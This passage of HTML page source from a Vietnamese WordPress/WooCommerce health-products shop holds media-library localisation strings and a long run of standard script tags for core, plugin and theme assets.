URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"cf56b96c67","setAttachmentThumbnail":"a2a653d9d3"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"46fec92b3b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
